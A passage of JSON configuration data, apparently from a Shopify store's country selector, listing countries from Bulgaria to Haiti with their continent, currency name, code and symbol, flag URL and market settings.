            "name":"Bulgarian Lev",
            "isoCode":"BGN",
            "symbol":"лв."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bg.svg",
          "isoCode":"BG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bulgaria",
          "popular": false ,
          "unitSystem":"metric"
        },"BF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bf.svg",
          "isoCode":"BF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Burkina Faso",
          "popular": false ,
          "unitSystem":"metric"
        },"BI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Burundian Franc",
            "isoCode":"BIF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bi.svg",
          "isoCode":"BI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Burundi",
          "popular": false ,
          "unitSystem":"metric"
        },"KH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Cambodian Riel",
            "isoCode":"KHR",
            "symbol":"៛"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/kh.svg",
          "isoCode":"KH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cambodia",
          "popular": false ,
          "unitSystem":"metric"
        },"CM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Central African Cfa Franc",
            "isoCode":"XAF",
            "symbol":"CFA"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cm.svg",
          "isoCode":"CM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cameroon",
          "popular": false ,
          "unitSystem":"metric"
        },"CA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"North America",
          "currency":{
            "name":"Canadian Dollar",
            "isoCode":"CAD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ca.svg",
          "isoCode":"CA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Canada",
          "popular": false ,
          "unitSystem":"metric"
        },"CV":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Cape Verdean Escudo",
            "isoCode":"CVE",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cv.svg",
          "isoCode":"CV",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cape Verde",
          "popular": false ,
          "unitSystem":"metric"
        },"BQ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bq.svg",
          "isoCode":"BQ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Caribbean Netherlands",
          "popular": false ,
          "unitSystem":"metric"
        },"KY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Cayman Islands Dollar",
            "isoCode":"KYD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ky.svg",
          "isoCode":"KY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cayman Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"CF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Central African Cfa Franc",
            "isoCode":"XAF",
            "symbol":"CFA"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cf.svg",
          "isoCode":"CF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Central African Republic",
          "popular": false ,
          "unitSystem":"metric"
        },"TD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Central African Cfa Franc",
            "isoCode":"XAF",
            "symbol":"CFA"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/td.svg",
          "isoCode":"TD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Chad",
          "popular": false ,
          "unitSystem":"metric"
        },"CL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cl.svg",
          "isoCode":"CL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Chile",
          "popular": false ,
          "unitSystem":"metric"
        },"CN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Chinese Renminbi Yuan",
            "isoCode":"CNY",
            "symbol":"¥"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cn.svg",
          "isoCode":"CN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"China",
          "popular": false ,
          "unitSystem":"metric"
        },"CX":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cx.svg",
          "isoCode":"CX",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Christmas Island",
          "popular": false ,
          "unitSystem":"metric"
        },"CC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cc.svg",
          "isoCode":"CC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cocos (Keeling) Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"CO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/co.svg",
          "isoCode":"CO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Colombia",
          "popular": false ,
          "unitSystem":"metric"
        },"KM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Comorian Franc",
            "isoCode":"KMF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/km.svg",
          "isoCode":"KM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Comoros",
          "popular": false ,
          "unitSystem":"metric"
        },"CG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Central African Cfa Franc",
            "isoCode":"XAF",
            "symbol":"CFA"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cg.svg",
          "isoCode":"CG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Congo - Brazzaville",
          "popular": false ,
          "unitSystem":"metric"
        },"CD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Congolese Franc",
            "isoCode":"CDF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cd.svg",
          "isoCode":"CD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Congo - Kinshasa",
          "popular": false ,
          "unitSystem":"metric"
        },"CK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"New Zealand Dollar",
            "isoCode":"NZD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ck.svg",
          "isoCode":"CK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cook Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"CR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Costa Rican Colón",
            "isoCode":"CRC",
            "symbol":"₡"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cr.svg",
          "isoCode":"CR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Costa Rica",
          "popular": false ,
          "unitSystem":"metric"
        },"CI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ci.svg",
          "isoCode":"CI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Côte d’Ivoire",
          "popular": false ,
          "unitSystem":"metric"
        },"HR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/hr.svg",
          "isoCode":"HR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Croatia",
          "popular": false ,
          "unitSystem":"metric"
        },"CW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Netherlands Antillean Gulden",
            "isoCode":"ANG",
            "symbol":"ƒ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cw.svg",
          "isoCode":"CW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Curaçao",
          "popular": false ,
          "unitSystem":"metric"
        },"CY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cy.svg",
          "isoCode":"CY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Cyprus",
          "popular": false ,
          "unitSystem":"metric"
        },"CZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Czech Koruna",
            "isoCode":"CZK",
            "symbol":"Kč"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/cz.svg",
          "isoCode":"CZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Czechia",
          "popular": false ,
          "unitSystem":"metric"
        },"DK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Danish Krone",
            "isoCode":"DKK",
            "symbol":"kr."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/dk.svg",
          "isoCode":"DK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Denmark",
          "popular": false ,
          "unitSystem":"metric"
        },"DJ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Djiboutian Franc",
            "isoCode":"DJF",
            "symbol":"Fdj"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/dj.svg",
          "isoCode":"DJ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Djibouti",
          "popular": false ,
          "unitSystem":"metric"
        },"DM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/dm.svg",
          "isoCode":"DM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Dominica",
          "popular": false ,
          "unitSystem":"metric"
        },"DO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Dominican Peso",
            "isoCode":"DOP",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/do.svg",
          "isoCode":"DO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Dominican Republic",
          "popular": false ,
          "unitSystem":"metric"
        },"EC":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ec.svg",
          "isoCode":"EC",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Ecuador",
          "popular": false ,
          "unitSystem":"metric"
        },"EG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Egyptian Pound",
            "isoCode":"EGP",
            "symbol":"ج.م"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/eg.svg",
          "isoCode":"EG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Egypt",
          "popular": false ,
          "unitSystem":"metric"
        },"SV":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sv.svg",
          "isoCode":"SV",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"El Salvador",
          "popular": false ,
          "unitSystem":"metric"
        },"GQ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Central African Cfa Franc",
            "isoCode":"XAF",
            "symbol":"CFA"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gq.svg",
          "isoCode":"GQ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Equatorial Guinea",
          "popular": false ,
          "unitSystem":"metric"
        },"ER":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/er.svg",
          "isoCode":"ER",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Eritrea",
          "popular": false ,
          "unitSystem":"metric"
        },"EE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ee.svg",
          "isoCode":"EE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Estonia",
          "popular": false ,
          "unitSystem":"metric"
        },"SZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/sz.svg",
          "isoCode":"SZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Eswatini",
          "popular": false ,
          "unitSystem":"metric"
        },"ET":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Ethiopian Birr",
            "isoCode":"ETB",
            "symbol":"Br"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/et.svg",
          "isoCode":"ET",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Ethiopia",
          "popular": false ,
          "unitSystem":"metric"
        },"FK":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Falkland Pound",
            "isoCode":"FKP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/fk.svg",
          "isoCode":"FK",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Falkland Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"FO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Danish Krone",
            "isoCode":"DKK",
            "symbol":"kr."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/fo.svg",
          "isoCode":"FO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Faroe Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"FJ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Fijian Dollar",
            "isoCode":"FJD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/fj.svg",
          "isoCode":"FJ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Fiji",
          "popular": false ,
          "unitSystem":"metric"
        },"FI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/fi.svg",
          "isoCode":"FI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Finland",
          "popular": false ,
          "unitSystem":"metric"
        },"FR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/fr.svg",
          "isoCode":"FR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"France",
          "popular": false ,
          "unitSystem":"metric"
        },"GF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gf.svg",
          "isoCode":"GF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"French Guiana",
          "popular": false ,
          "unitSystem":"metric"
        },"PF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Cfp Franc",
            "isoCode":"XPF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/pf.svg",
          "isoCode":"PF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"French Polynesia",
          "popular": false ,
          "unitSystem":"metric"
        },"TF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/tf.svg",
          "isoCode":"TF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"French Southern Territories",
          "popular": false ,
          "unitSystem":"metric"
        },"GA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ga.svg",
          "isoCode":"GA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Gabon",
          "popular": false ,
          "unitSystem":"metric"
        },"GM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Gambian Dalasi",
            "isoCode":"GMD",
            "symbol":"D"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gm.svg",
          "isoCode":"GM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Gambia",
          "popular": false ,
          "unitSystem":"metric"
        },"GE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ge.svg",
          "isoCode":"GE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Georgia",
          "popular": false ,
          "unitSystem":"metric"
        },"DE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/de.svg",
          "isoCode":"DE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Germany",
          "popular": false ,
          "unitSystem":"metric"
        },"GH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gh.svg",
          "isoCode":"GH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Ghana",
          "popular": false ,
          "unitSystem":"metric"
        },"GI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"British Pound",
            "isoCode":"GBP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gi.svg",
          "isoCode":"GI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Gibraltar",
          "popular": false ,
          "unitSystem":"metric"
        },"GR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gr.svg",
          "isoCode":"GR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Greece",
          "popular": false ,
          "unitSystem":"metric"
        },"GL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Danish Krone",
            "isoCode":"DKK",
            "symbol":"kr."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gl.svg",
          "isoCode":"GL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Greenland",
          "popular": false ,
          "unitSystem":"metric"
        },"GD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gd.svg",
          "isoCode":"GD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Grenada",
          "popular": false ,
          "unitSystem":"metric"
        },"GP":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gp.svg",
          "isoCode":"GP",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Guadeloupe",
          "popular": false ,
          "unitSystem":"metric"
        },"GT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Guatemalan Quetzal",
            "isoCode":"GTQ",
            "symbol":"Q"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gt.svg",
          "isoCode":"GT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Guatemala",
          "popular": false ,
          "unitSystem":"metric"
        },"GG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"British Pound",
            "isoCode":"GBP",
            "symbol":"£"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gg.svg",
          "isoCode":"GG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Guernsey",
          "popular": false ,
          "unitSystem":"metric"
        },"GN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Guinean Franc",
            "isoCode":"GNF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gn.svg",
          "isoCode":"GN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Guinea",
          "popular": false ,
          "unitSystem":"metric"
        },"GW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gw.svg",
          "isoCode":"GW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Guinea-Bissau",
          "popular": false ,
          "unitSystem":"metric"
        },"GY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Guyanese Dollar",
            "isoCode":"GYD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/gy.svg",
          "isoCode":"GY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Guyana",
          "popular": false ,
          "unitSystem":"metric"
        },"HT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
